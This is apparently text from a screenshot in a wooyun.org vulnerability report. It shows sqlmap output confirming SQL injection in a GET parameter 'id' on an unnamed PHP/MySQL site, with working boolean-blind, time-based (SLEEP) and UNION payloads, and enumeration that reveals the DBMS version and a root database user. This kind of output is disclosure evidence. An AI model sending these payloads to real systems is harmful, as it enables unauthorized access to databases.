 sqlmap identified the following injection points with a total of 46 HTTP(s) requ
ests:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1 AND 7088=7088
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: id=1 AND (SELECT * FROM (SELECT(SLEEP(5)))xUzH)
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: id=-8185 UNION ALL SELECT CONCAT(0x71626b7071,0x6c6d494b4f436644476
7,0x7176707171),NULL,NULL--
---
[01:10:32] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.3.3, Apache 2.2.17
back-end DBMS: MySQL 5.0.12
[01:10:32] [INFO] fetching current user
current user: 'root@localhost'
www.wooyun.org